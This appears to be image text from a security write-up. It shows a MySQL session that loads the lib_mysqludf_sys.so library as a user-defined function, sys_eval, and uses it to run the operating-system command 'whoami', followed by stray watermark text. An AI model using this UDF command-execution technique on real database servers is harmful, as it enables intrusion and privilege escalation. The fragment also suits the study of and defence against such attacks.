 mysql> create function sys_eval returns string soname "lib_mysqludf_sys.so";
Query OK, 0 rows affected (0.00 sec)
mysql> select sys_eval("whoami");
+--------------------+
| sys_eval("whoami") |
+--------------------+
| mysql              |
+--------------------+
1 row in set (0.01 sec)
G دبي 84
DUBAI
d4m1ts gm7.org